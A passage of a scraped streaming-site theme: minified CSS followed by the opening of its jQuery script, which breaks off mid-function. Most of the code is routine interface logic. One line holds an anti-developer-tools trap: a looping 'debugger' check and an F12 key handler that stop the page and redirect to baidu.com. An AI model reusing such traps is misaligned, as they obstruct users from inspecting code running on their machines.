(max-width:992px){.focus-info-title{font-size:30px}.focus-content::before{padding-top:42%}.focus-info-wrapper{width:100%}}@media (min-width:993px) and (max-width:1898px){.focus-info-title{font-size:38px}.focus-content::before{padding-top:38%}}.public-top-bj-box{height:180px;background-color:#181066}.public-top-bj-box .top16{background-image:url(../img/m/pc-top-bj.png);height:100%;max-width:1094px;margin:auto}.public-top-bj-box .top-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);margin:0 auto;text-align:center}.public-top-bj-box .top-box .title{color:hsla(0,0%,100%,.9);font-size:40px;font-weight:700}.public-top-bj-box .brief{line-height:16px;color:hsla(0,0%,100%,.4);font-size:14px;margin-top:10px}.public-tab{margin-bottom:20px;margin-top:40px;justify-content:center}.public-tab a{position:relative;margin:0 33px;font-size:22px;transition:all .2s}.public-tab .cor6:after{bottom:-8px;width:30%}@media (max-width:992px){.public-tab a{font-size:16px}}.vod-rank{margin-left:-10px;margin-right:-10px;margin-top:50px}.vod-rank-box{width:33.333333%}.vod-rank-box-br{vertical-align:top;margin:0 10px 20px;padding:20px}.vod-rank .vod-sum-head{position:relative;line-height:36px;text-align:center;margin-bottom:10px}.vod-rank .head-en{position:absolute;left:50%;top:18px;transform:translateX(-50%);text-transform:uppercase;white-space:nowrap;font:700 24px/1 Impact;background-image:-webkit-linear-gradient(-270deg,var(--ds_color3) 11%,hsla(0,0%,100%,0));opacity:.1;-webkit-text-fill-color:transparent;-webkit-background-clip:text}.vod-rank .head-txt{position:relative;font-size:26px;transition:color .2s}.vod-rank .vod-rank-vod{padding:12px 16px;cursor:pointer;border-radius:4px}.vod-rank .vod-rank-vod:hover{background:hsla(0,0%,100%,.04)}.vod-rank .key,.actor-rank .key{text-align:left;margin-right:18px;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;font-size:34px}.vod-rank .lazy{width:75px;height:100px;margin-right:16px;font-size:0}.vod-rank .vod-rank-state{max-width:100%;margin-top:8px;display:inline-block;vertical-align:top;box-sizing:border-box;margin-right:8px;padding:0 5px;height:18px;line-height:18px;font-size:12px;background:hsla(0,0%,100%,.06)}.vod-rank .vod-rank-title{opacity:.92;font-size:16px}.vod-rank .vod-rank-explain{font-size:14px;margin-top:12px;line-height:16px;color:#666}.vod-rank .right{margin-left:16px;text-align:right}.vod-rank .vod-rank-num{opacity:.8;font-family:POL-Bold-Number,Impact,Helvetica,Microsoft YaHei,sans-serif;line-height:24px;font-size:20px}.vod-rank .vod-rank-txt{margin-top:5px;line-height:16px;font-size:14px;color:#666}.theme1 .vod-rank .vod-rank-state,.theme1 .vod-rank .vod-rank-vod:hover{background:#f2f2f2}@media (max-width:767px){.vod-rank-box{width:100%}.vod-rank{margin-top:20px;margin-left:0;margin-right:0}.vod-rank-box-br{margin:0 0 20px}.vod-rank .vod-rank-vod{position:relative;padding:12px 0}.vod-rank .key{display:none}.wap-rank{margin-top:20px;justify-content:space-evenly;text-align:center}.wap-rank a{margin:0 4px}.vod-rank .vod-rank-explain,.vod-rank .vod-rank-txt{font-size:12px}}@media (max-width:389px){.wap-rank a{font-size:14px}}@media (min-width:768px) and (max-width:1691px){.vod-rank-box{width:50%}.vod-rank .vod-rank-num{font-size:16px}}.actor-rank{margin-top:50px}.actor-rank .rank-url{height:120px;padding:0 20px}.actor-rank .rank-url:nth-child(odd){background-color:#25252b}.theme1 .actor-rank .rank-url:nth-child(odd){background:#fff}.actor-rank .right{width:108px;height:36px;line-height:32px;border-radius:18px;border:2px solid var(--ds_color3);font-size:14px;color:var(--ds_color3)!important;transition:all .2s;display:table-cell;text-align:center}.actor-rank .right:hover{background-color:var(--ds_color3);color:#fff!important}.actor-rank .center{color:#999;width:25%}.actor-rank .rank-avatar-box{width:68px;height:68px}.actor-rank .lazy{border-radius:100%;overflow:hidden}.actor-rank .rank-title-box{margin-left:20px;font-size:16px}.actor-rank .rank-avatar-deco{display:block;width:50px;height:42px;vertical-align:top;position:absolute;top:-15px;left:-5px;z-index:2}.actor-rank .key1 .key,.co1{color:#f08080}.actor-rank .key2 .key,.co2{color:#f4a460}.actor-rank .key3 .key,.co3{color:#00c7f2}@media (max-width:767px){.actor-rank{margin-top:30px}.actor-rank .rank-url{height:70px}.actor-rank .rank-avatar-deco,.actor-rank .right{display:none}.actor-rank .key{width:30px;font-size:18px}.actor-rank .rank-avatar-box{width:42px;height:42px}.actor-rank .rank-title-box{margin-left:10px;font-size:14px}}.art-rank .vod-rank .lazy{width:175px}@media (max-width:767px){.art-rank .vod-rank .lazy{width:110px;height:75px}.art-rank .vod-rank .right{display:none}}.jx .box-width-small{z-index:9;position:relative}.jx-player-if{overflow:hidden;background:#0f1856;width:100%;height:700px;margin-top:40px;z-index:9;position:relative}.jx-box{width:100%;padding:26px 0}.jx .input-group{line-height:54px;height:54px;border-radius:30px;padding-left:20px}.jx-input{border-radius:30px 0 0 30px;height:100%;color:#3376f3}.jx-api{height:100%;border:0;color:#888;width:140px}.jx-btn{width:120px;border-radius:0 30px 30px 0}.gbook-banner{height:250px;position:relative;text-align:center;background-repeat:no-repeat;background-position:center center;background-size:auto 100%;background-color:#f3fbff;background-image:url(../img/m/prod_home_banner.jpg)}.gbook-tips{padding:15px;line-height:20px}.gbook-comment-box{padding:40px}.gbook-comment-box .gbook-top{position:relative;max-width:100%;display:inline-block;padding:15px;border-radius:0 8px 8px 8px;min-height:28px;margin-bottom:30px}.gbook-comment-box .msg_arrow{width:0;height:0;border-style:solid;border-width:0 7px 15px 0;border-color:transparent #f0f4f5 transparent transparent;position:absolute;top:0;left:-7px}.gbook-comment-box .gbook-top-reply{background:#00b7ff;color:#fff;padding:15px}.gbook-comment-box .msg_arrow{border-color:transparent var(--ds_color5) transparent transparent}@media (max-width:991px){.gbook-banner{display:none}.gbook-direction{-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.down-con{margin:0 auto;min-height:980px;padding:60px 0;background-color:#222;position:absolute;width:100%;height:100%;left:0;top:0}.down-bj{background-size:cover;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.down-box{position:relative;z-index:2;text-align:center;margin:0 auto;padding-top:10%;width:460px}.down-title{font-size:40px;letter-spacing:0;line-height:40px;font-weight:700;margin-bottom:30px;color:#fff}.down-con .this-version{color:hsla(0,0%,100%,.6);font-size:18px;letter-spacing:0;line-height:18px;font-weight:400}.down-con .button{width:100%;margin-top:20px}.down-con img{width:200px;margin-bottom:20px}.art-detail .tim-top{padding-bottom:22px}.art-detail .tim-top .tim-title{line-height:1.4;font-size:22px;font-weight:700;margin:15px 0 5px 0}.art-detail .tim-content{line-height:2;font-size:15px;min-height:90px}.art-detail .tim-content p{margin-bottom:20px;word-wrap:break-word}.art-detail .tim-content img{margin:10px auto;display:block}.art-detail .tim-copyright{line-height:18px;font-size:14px;text-align:center;width:100%}.art-relation{line-height:1.6;overflow:hidden;font-size:14px;max-width:550px;margin:5px auto;box-shadow:none;padding:10px}.art-relation .blur-bg{position:absolute;left:-50px;top:-50px;width:calc(100%+100px);height:calc(100%+100px);-webkit-filter:blur(30px);filter:blur(30px);opacity:.15}.art-relation .blur-bg img{max-width:100%;display:block;margin:auto;width:100%;height:100%;transition:all .2s;overflow:hidden;-o-object-fit:cover;object-fit:cover}.art-relation .left{width:96px;height:60px;margin-right:15px}.art-relation .tim-title{line-height:1.4em;font-size:14px;margin-bottom:2px;height:40px}.art-relation .p-type{color:#ff6f06;background:rgba(255,111,6,.1);line-height:11px}.actor-head{color:hsla(0,0%,100%,.8);position:relative;width:100%;height:320px;background:url(../img/m/starbj.png) #00042b center center no-repeat}.actor-head .actor-head-box{padding-top:120px}.actor-head .pic{width:160px;height:160px;border-radius:100%;padding:4px;background-color:rgba(255,255,255,.3);margin-right:30px}.actor-head .name{font-size:36px;font-weight:400}.actor-head .info{margin:10px 0}.actor-head .actor-tab{color:hsla(0,0%,100%,.8)}.digg-but{margin-top:5px;text-align:center;display:inline-block;height:36px;line-height:36px;border-radius:18px;font-size:13px;box-sizing:border-box;font-weight:700;padding:0 15px}.actor-content{width:100%;margin:30px auto}.actor-content .flex li{width:25%;padding:10px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actor-content .flex .all{width:100%}@media (max-width:767px){.actor-head{height:270px}.actor-head .pic{width:80px;height:80px;padding:2px;margin-right:20px}.actor-head .name{font-size:18px}.actor-head .info{margin:5px 0}.header-wap-nav2.actor-head{height:280px}.header-wap-nav2.actor-head .actor-head-box{padding-top:140px}.actor-content .flex li{width:50%}.digg-but{font-size:12px;height:28px;line-height:28px;padding:0 10px}}@media (min-width:993px) and (max-width:1200px){.actor-content .flex li{width:33.333%}}.comment-submit-box .comment-face-panel{display:block;color:hsla(0,0%,100%,.87);font-size:18px;height:36px;width:36px;line-height:36px;text-align:center;border-radius:50%;cursor:pointer}.comment-submit,.comment-submit-box .ds-verify-img{margin-left:10px;line-height:36px!important;height:36px!important;width:68px;font-size:14px}.comment-by{height:40px;line-height:40px;margin-top:10px;margin-bottom:20px;justify-content:flex-start}.comment-by span{font-size:15px;margin-right:20px;font-weight:700;cursor:pointer;position:relative}.comment-by span.active::after{bottom:-2px}.comment-login{width:100%;height:100%;text-align:center;display:flex;align-items:center;justify-content:center;font-size:12px}.ds-comment .site-tabs a{font-size:15px}.comment-section{margin-top:30px}.section-hd{float:left;display:inline}.section-avatar{position:relative;display:block}.section-hd .section-avatar .avatar-img{width:40px;height:40px;border-radius:50%}.section-bd{position:relative;margin-left:52px}.section-bd .comment-title{position:relative;margin-bottom:7px}.section-bd .comment-subject{margin-bottom:8px;font-size:14px;line-height:22px;word-wrap:break-word}.section-bd .comment-subject img{width:36px}.section-bd .comment-ft .cor5{font-size:13px}.section-bd .this-expand{cursor:pointer;margin-top:10px}.section-bd .comment-reply{min-height:38px;line-height:22px;padding:15px;margin-top:8px}.comment-face-box{width:100%;position:relative;z-index:9;margin-top:10px}.comment-face-box .comment-face-off{height:16px;line-height:16px;font-size:15px;margin-bottom:10px}.comment-face-box .face-close{cursor:pointer}.comment-face-box img{cursor:pointer;width:40px;height:40px;padding:2px;display:block}.comment-count{font-weight:400;font-size:14px;margin-left:4px}.comment-son .comment-section{margin-top:20px}.player-vod-box .ds-comment .comment-count{display:none}@media (min-width:767px){.ds-comment-big .comment-by{margin-top:20px}.ds-comment-big .comment-by span{font-size:16px;margin-right:30px}.ds-comment-big .section-hd .section-avatar .avatar-img{width:52px;height:52px}.ds-comment-big .section-bd{margin-left:70px}.ds-comment-big .section-bd .comment-subject,.ds-comment-big .section-bd .comment-title{font-size:16px;margin-bottom:10px}.ds-comment-big .section-bd .comment-ft .cor5{font-size:15px}.ds-comment-big .comment-submit,.ds-comment-big .comment-submit-box .ds-verify-img{line-height:46px!important;height:46px!important;width:88px;font-size:14px}.ds-comment-big .comment-submit-box .comment-face-panel{font-size:28px;height:46px;width:46px;line-height:46px}.ds-comment-big .comment-count{font-weight:700;font-size:20px;margin-left:10px}}.qiAnDao-main{position:relative;border-radius:16px;overflow:hidden;width:100%;padding:13px;background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.qiAnDao-list li{position:relative;width:14.222222%;font-size:15px;text-align:center;height:40px;margin-bottom:0;line-height:40px}.qiAnDao-list li.nav-dt em{background:#fd7e14;box-shadow:rgba(0,0,0,.1) 0 2px 6px 0;background:linear-gradient(to right,#ff7d31,#ff1480);color:#fff;border-radius:100%;display:inline-block;width:28px;height:28px;line-height:28px}.qiAnDao_1{text-align:center;color:#999;padding:60px 0}.qiAnDao-list.days{font-weight:700;background:rgba(253,242,220,.1);border-radius:10px}.theme1 .qiAnDao-list.days{background:rgba(253,242,220);color:#733306}.qiAnDao-bnt{width:100%;height:50px;line-height:50px;font-size:15px;font-weight:700;text-align:center;background:#ffb329;color:#733306;border-radius:50px;display:block}.qiAnDao-bnt:hover{color:#733306}.qiAnDao-list.days li{font-size:14px}.qiAnDao-table{width:100%;text-align:center}.qiAnDao-table tbody>tr:nth-of-type(odd){background-color:var(--ds_drawer_within)}.qiAnDao-table td,.qiAnDao-table th{padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.qiAnDao-rank .lazy{border-radius:100%;width:48px;height:48px;margin-right:15px;background:rgba(255,255,255,.2)}.qiAnDao-rank .cor4{font-size:14px;margin-top:6px;margin-bottom:10px}.qiAnDao-rank .cor5{font-size:12px}.qiAnDao-rank li{border-radius:var(--radius-title);background-color:var(--ds_drawer_within);margin-bottom:0;padding:10px}.qiAnDao-rank li:last-child{border:none}.qiAnDao-ope_bnt{font-size:14px;font-weight:400;line-height:42px;height:42px;background-color:#e3b561!important;color:#733306!important;border-radius:20px;margin:15px 15px 0 15px}.qiAnDao-ope_bnt:hover{color:#733306!important}@media(max-width:300px){.head .margin{padding-left:10px!important}.website-list-box{width:100%!important}}@media(max-width:411px){.section-bd .comment-ft .cor5{font-size:12px}.comment-section{margin-top:20px}.section-hd .section-avatar .avatar-img{width:36px;height:36px}.section-bd{margin-left:44px}.comment-son .comment-section{margin-top:15px}.website-list-box .box{padding:10px}.website-list-box .img-box{margin-right:5px;width:36px;height:36px}}@media(max-width:480px){.pop-box{width:90%}}@media (max-width:767px){.vod-rank .vod-rank-vod:hover{background:transparent}.p-d-b{bottom:10px;left:10px;right:10px}.col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-pc,.wap-hide{display:none!important}.slide-wap,.player-switch-box .player-right{display:block!important}.gen-left-list{display:block}.public-prt{height:18px;line-height:18px;padding:0 6px}.public-list-box{margin-bottom:0!important;padding-right:6px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:6px!important}.public-r{margin-right:-6px!important}.star-works .star-works-top .swiper-wrapper{padding-bottom:25px}.anthology-tab a{font-size:13px!important}.star-works-box{height:54px;padding:6px 0 6px 48px}.star-works-box .lazy{width:38px;height:38px}.star-works-box .title{height:42px;line-height:42px;font-size:14px}.vod-list-page a{margin-top:-22px}.public-top-bj-box .top-box .title{font-size:26px}.gen-btn-container,.head .account-holder,.head .head-more-a{display:none!important}.head{padding:0 12px;height:91px;overflow:hidden}.head .left{width:calc(100% - 12px);display:block;position:absolute;left:12px;top:0}.head .right{height:45px;margin-top:8px;position:absolute;right:12px;top:0}.head .logo-brand{width:150px;height:45px;margin:8px 0 0 0}.head .head-nav{position:absolute;width:100%;overflow:hidden;top:45px;left:0;height:46px;display:inline-block}.head .head-nav li{margin-left:0;margin-right:22px;line-height:46px}.head .margin{height:45px;line-height:45px;padding-left:15px}.link a{font-size:14px}.head.header-wap-nav1{height:60px!important}.head.header-wap-nav1 .head-nav{display:none!important}.head-search .select-name{font-size:14px!important}.head-search .search-input-sub{font-size:18px;padding:0 20px}.jx-player-if{height:200px;margin-top:20px}.jx .input-group{line-height:46px;height:46px}.down-title{font-size:28px;margin-bottom:20px}.down-con .cor3{font-size:14px;line-height:14px}.down-box{margin:0 12px;width:auto}.mod-404{width:340px;height:200px}.public-tips{font-size:16px;line-height:22px}.player-pop-eom .cor6{line-height:16px;padding:10px}.ec-casc-list li:first-child{margin-left:44px}.ec-casc-list li a{line-height:32px;height:32px;margin:0;font-size:14px}.site-tabs a{font-size:14px;line-height:16px}.footer .footer-top-title{font-size:18px;line-height:18px}.footer .footer-top{padding:38px 20px}.footer .footer-bottom .box-width{font-size:14px;flex-wrap:wrap;justify-content:space-around}.footer .footer-a-url{width:100%;margin-top:15px}.bottom-navigation{display:block}.player-tips{overflow:auto}.mt-5{font-size:22px}.player-tips .notice{font-size:14px}.player-news .news-list{line-height:30px;padding-left:14px;height:30px;font-size:12px}.player-news{top:10px}.player-news-off{right:12px;top:8px}.player-news .news-list i{font-size:12px}.vod-detail{padding-top:20px}.vod-detail .detail-pic{position:relative;padding-top:145%;height:auto;width:100%;margin-right:0}.vod-detail .detail-pic .lazy{position:absolute;top:0;left:0}.vod-detail .fadeInLeft{position:relative;overflow:hidden;width:26%}.vod-detail .detail-info{position:relative;margin-left:15px}.deployment em:last-of-type,.vod-detail .slide-info{display:none!important}.vod-detail .deployment{display:block;line-height:20px;margin-top:10px;margin-bottom:8px}.vod-detail .public-list-box{margin-bottom:6px!important}.anthology-list-dow .CopyUel{padding:0 15px;margin-left:5px;font-size:12px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:300px}.public-pic-f{width:100%}.public-pic-c.public-pic-wap{width:49.9999999%!important}.public-play i{width:48px;height:48px;line-height:48px}.title .title-h{font-size:22px;line-height:30px}.title .more{height:28px;line-height:28px;padding:0 16px}.website-list-box{width:50%;margin-top:10px}.website-filter-grid .center-bg{height:366px}.website-filter-grid .focus-info{max-width:88%;padding-top:120px}.website-filter-grid .center-text{font-size:40px}.website-filter-grid .so-home{width:100%;height:46px;line-height:46px}.website-filter-grid .header-info{font-size:12px}.website-filter-grid .icon{padding:5px 6px}.m-search{min-height:160px;padding-top:104px}.m-search-case{width:90%;height:76px}.m-search-case{left:0;right:0;margin:auto;width:90%;height:46px;padding:0;top:40px}.m-search-case .btn{top:8px}.m-search-case .btn .fa{font-size:20px}.m-search-card ul li a,.m-search-card ul li.focus a,.m-search-case .input{font-size:16px}.m-search-card ul li a{height:52px;line-height:52px}.m-search-card .tips{top:0;left:30px}.m-search-card .hotrank{display:none}.search-list .this-wap{display:block!important;margin-top:15px}.user-box{margin-top:20px!important}.user-tab-wap{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;border:none}.user-tab{height:30px}.user-tab-wap .cor6:after{width:25%}.user-tab a{height:30px;font-size:15px;margin-right:20px}.wap-adaptation-index{padding:0!important}.wap-adaptation-index .user-box-left{width:100%;margin-right:0}.wap-adaptation-index .user-list-pc{background-color:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0}.wap-adaptation-index .user-box{display:block;margin-top:0!important}.wap-adaptation-index .user-box-right{display:none}.wap-adaptation-index .user-list-pc .user-info-top{margin-top:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.wap-adaptation-index .user-list-pc .user-portrait{margin:8px 15px 0 0}.wap-adaptation-index .user-list-pc .user-nick{text-align:left}.wap-adaptation-index .user-info-vip{display:block!important;height:42px;line-height:42px;padding:0 15px;background:#3f3d40;color:#eac27d;border-radius:15px 15px 0 0;overflow:hidden;margin-top:20px;margin-bottom:-15px;position:relative}.wap-adaptation-index .user-info-vip a{position:absolute;bottom:8px;right:15px;height:26px;line-height:26px;padding:0 12px;background:#fedd7c;font-size:12px;color:#3f3d40;border-radius:50px;z-index:10}.user-list-pc .user-nav,.wap-adaptation-public .user-box-left,.user-share-button{display:none!important}.user-index-wap{display:block!important}.user-base-info .cur span{line-height:30px;height:30px}.user-base-info .cur p{margin-bottom:10px;font-size:12px}.user-base-info .qx{width:60px}.user-base-info .wu,.user-base-info .you{width:66px;padding-left:6px;margin-right:10px}.user-base-info .cur i{top:8px;right:6px;width:15px;height:15px;line-height:15px}.user-cor-list-del{right:2px;width:24px;height:24px;line-height:24px}.user-bnt,.gen-price-block{width:100%}.login-box{background-color:rgba(0,0,0,.4);padding:26px;margin:auto 0;width:100%;min-height:100%}.gbook-comment-box{padding:30px 15px}.top-back a{font-size:18px;width:34px;height:34px;line-height:34px;margin-top:4px;border-radius:50%}.window-box .animated{max-height:80vh;border-radius:var(--radius-title) var(--radius-title) 0 0;width:100%}.window-box{border-radius:var(--radius-title) var(--radius-title) 0 0;bottom:0;left:0;top:initial;width:100%;overflow:hidden;transition-duration:.3s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ft6{font-size:20px!important}.window .window-content{max-height:60vh}.window-show{transform:translateZ(0);-webkit-transform:translateZ(0)}.input,.button{height:46px;line-height:46px}.ds-verify-img{width:100px;height:46px}.public-list-subtitle{margin-top:0}.public-pic-e{width:16.933333%}}@media (max-width:559px){.public-pic-a{width:49.9999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:33.33333333%}.public-pic-e{width:25%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+16),.hide-b-1 .public-list-box:nth-child(n+7),.hide-topic .public-list-box:nth-child(n+5){display:none}.pop-list-body{width:100%}.wap-head,.wap-head-z{display:block}.pop-list-body.show .wap-head{display:block!important}.title .title-h{font-size:18px;line-height:26px}.title .more{height:26px;line-height:26px;padding:0 8px;font-size:12px}.select-b .anthology-list-play li{width:calc(100% - 8px)}.play-score .score-title{margin:0 10px}.vod-detail .fadeInLeft{width:36%}.play-score .text-site{font-size:12px}.vod-detail .play-score .rating-s li{margin:0 1px 0 0}.play-score .douban-score{margin:6px 0 6px 0}.vod-detail .vod-detail-bnt .button{height:42px;line-height:42px;margin-right:5px;width:80px}.vod-detail .detail-get-box{height:42px;line-height:42px;margin-right:5px}.vod-detail .this-pc{display:none}.vod-detail .deployment{font-size:12px}.search-list .this-wap{margin-top:10px}}@media (min-width:560px) and (max-width:992px){.public-pic-b,.public-pic-c,.public-pic-d{width:24.99999999%}.public-pic-a{width:33.3333333%}.public-pic-f{width:49.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (min-width:768px) and (max-width:992px){.top40{margin-top:40px!important}.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.head-more-a .head-more{left:-200px}.play-advance-show{left:0;width:100%;transform:translateY(-50%)}.play-advance .topfadeInUp{width:100%;height:700px}.public-pic-e{width:16.666666%}.public-play i{width:48px;height:48px;line-height:48px}.website-list-box{width:33.333333%}.anthology-list-play li{width:calc(25% - 8px)}.select-b .anthology-list-play li{width:calc(50% - 8px)}}@media (min-width:993px) and (max-width:1200px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.public-pic-a{width:24.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:19.99999999%}.public-pic-e{width:16.666666%}.public-pic-f{width:33.33333333%}.public-play i{width:48px;height:48px;line-height:48px}.hide-topic .public-list-box:nth-child(n+4),.hide-b-1 .public-list-box:nth-child(n+6),.hide-b-2 .public-list-box:nth-child(n+11),.hide-a-1 .public-list-box:nth-child(n+5),.hide-a-2 .public-list-box:nth-child(n+13){display:none}.website-list-box{width:25%}.vod-detail .detail-pic{width:200px;height:292px}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333% - 8px)}}@media (min-width:1201px) and (max-width:1329px){.head .head-nav .swiper-slide{display:none}.head .head-nav .head-more-a,.head-more .none2{display:inline-block!important}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.website-list-box{width:25%}.anthology-list-play li{width:calc(20% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1330px) and (max-width:1499px){.public-pic-a{width:19.99999999%}.public-pic-b,.public-pic-c,.public-pic-d{width:16.6666666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+7),.hide-b-2 .public-list-box:nth-child(n+13),.hide-a-1 .public-list-box:nth-child(n+6),.hide-a-2 .public-list-box:nth-child(n+11){display:none}}@media (min-width:1500px) and (max-width:1691px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.266666%}.public-pic-e{width:12.5%}.public-pic-f{width:24.9999999%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}}@media (min-width:1330px) and (max-width:1691px){.website-list-box{width:19.999999%}.head-more-a .head-more{left:-256px}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(33.333333% - 8px)}}@media (min-width:1692px) and (max-width:1934px){.public-pic-b,.public-pic-c,.public-pic-d{width:14.2777777%}.public-pic-f{width:25%}.hide-topic .public-list-box:nth-child(n+5),.hide-b-1 .public-list-box:nth-child(n+8),.hide-b-2 .public-list-box:nth-child(n+15){display:none}.website-list-box{width:16.666666%}.anthology-list-play li{width:calc(12.5% - 8px)}.select-b .anthology-list-play li{width:calc(25% - 8px)}}@media (min-width:1500px) and (max-width:2200px){.public-pic-a{width:16.666666666%}.hide-a-1 .public-list-box:nth-child(n+7),.hide-a-2 .public-list-box:nth-child(n+13){display:none}}@media (max-width:600px){.wap-hide{display:none!important}}@media (max-width:1200px){.ec-tutu-double.flex{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ec-tutu-double .col-xl-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ec-tutu-double .one{margin-left:0!important;margin-right:0!important}.ec-tutu-double .two{padding-top:10px!important;padding-left:0!important}}@media (max-width:1934px){.ft2{font-size:12px}.ft3{font-size:14px}.ft4{font-size:15px}.ft5{font-size:17px}.ft6{font-size:25px}.public-list-button .time-title{line-height:22px;height:22px}.anthology-tab a{font-size:14px}.public-list-box{margin-bottom:18px;padding-right:18px}.public-r{margin-right:-18px}.public-height{height:44px!important}.vod-list-page .swiper-button-next,.vod-list-actor-page{right:18px}.top40{margin-top:40px}}

--- FILE ---
content_type: application/javascript
request_url: https://dm.xifanacg.com/template/dsn2/static/js/script.js?version=8151
body_size: 30581
content:
/**
 * 短视主题 作者 TG：@tutucj [别改版权其他随意]
 **/
var EC= {
    'hideButtonTimeout':null,
    "isSlid":true,
    "Width":$(window).width(),
    "imgBase": '[data-uri]',
    "Init":function(){
        $(window).resize(function() {
            EC.Width = $(window).width();
            EC.Style.Footer();
            EC.updateAdImages();
        });
        if (!EC.isAppleDevice() && ds_cms.wow === '2') {
            if(ds_cms.wow === '2'){new WOW().init()}
        }
        EC.Init.LazyLoad = new LazyLoad({});
        if(ds_cms.f12 === '2'){((function () {let callbacks = [],timeLimit = 50,open = false;setInterval(loop, 1);return {addListener: function (fn) {callbacks.push(fn)}, cancelListener: function (fn) {callbacks = callbacks.filter(function (v) { return v !== fn})}};function loop() {var startTime = new Date();debugger;if (new Date() - startTime > timeLimit) {if (!open){callbacks.forEach(function (fn) {fn.call(null)})}open = true;window.stop();$(location).attr('href', 'https://www.baidu.com/')}else {open = false}}})()).addListener(function (){window.location.reload()});$(document).keydown(function (event) {if (event.keyCode == 123) {$(location).attr('href', 'https://www.baidu.com/');}});}
        EC.Swiper.Navs();
        EC.updateAdImages();

        // 淡出页面加载动画
        setTimeout(function(){
            $(".gen-loading").fadeOut("slow");
        },200);

        // 弹窗公告
        if($(".ds-pop").length > 0 && EC.Cookie.Get('ds_notice') === false){
            $('#notice').show();
            $("#notice .box-bg,#notice .button").click(function(){
                $('#notice').hide();
            });
        }
        $("#ds_notice_ok").click(function(){
            if(EC.Cookie.Set('ds_notice',1,1) === false){
                EC.Pop.Msg('无法写入弹窗公告Cookie','',"error");
            }
        });

        // 滚动事件
        const head = $(".head");
        const placeholder = $("<div class='head-placeholder'></div>").insertAfter(head);
        $(window).scroll(EC.debounce(function () {
            const _top = $(this).scrollTop();
            const isScrolledPastNav = _top > (head.height()+10);

            // 显示返回顶部按钮
            $('.top-back').addClass('show');
            clearTimeout(EC.hideButtonTimeout);
            EC.hideButtonTimeout = setTimeout(() => {
                $('.top-back').removeClass('show');
            }, 3000);

            // 更新头部样式
            if (head.hasClass('head-c')) {
                placeholder.height(isScrolledPastNav ? head.outerHeight() : 0);
            }
            head.toggleClass("head-b", isScrolledPastNav).css("position", isScrolledPastNav ? "fixed" : "");
            $(".head .left, .head .right").toggleClass("topfadeInUp animated", isScrolledPastNav);

            // 返回顶部按钮显示/隐藏
            if (_top > 300) {
                $('.top').fadeIn(600);
            } else {
                $('.top').fadeOut(600);
            }
        }, 50));
        // 鼠标悬浮图片上不隐藏
        $('.top-back').hover(
            function() {
                clearTimeout(EC.hideButtonTimeout);
            },
            function() {
                EC.hideButtonTimeout = setTimeout(() => {
                    $('.top-back').removeClass('show');
                }, 3000);
            }
        );

        // 返回顶部按钮
        $(".top").click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            head.removeClass("head-b").css({"position":""});
            $(".head .left,.head .right").removeClass("topfadeInUp animated");
        });

        // PC端 页头 导航末尾更多按钮
        $('.head-more-a').hover(function() {
            $('.nav-more').html("&#xe564;");
            $(".head-more").show();
        }, function() {
            $('.nav-more').html("&#xe563;");
            $(".head-more").hide();
        });

        // 右侧滑出显示 搜索与播放记录
        $(".gen-search").click(function(){
            $(".pop-1").addClass("show").siblings(".box-bg2").show();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".gen-history").click(function(){
            $(".pop-2").addClass("show").siblings(".box-bg2").show();
            EC.Init.LazyLoad.update();
            $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
        });
        $(".pop-bj").click(function(){
            $(".pop-list-body").removeClass("show").siblings(".box-bg2").hide();
            $("body").css({"height": "", "width": "", "overflow": ""});
        });

        // 左侧滑出 抽屉导航
        $(".gen-left-list").click(function(){
            let html = $(".head-more").html();
            EC.Pop.Drawer("<div class='drawer-nav drawer-scroll'><div class='drawer-scroll-list'>"+html+"</div></div>",function(){
                const userLink = $(".head-user-img").data('url');
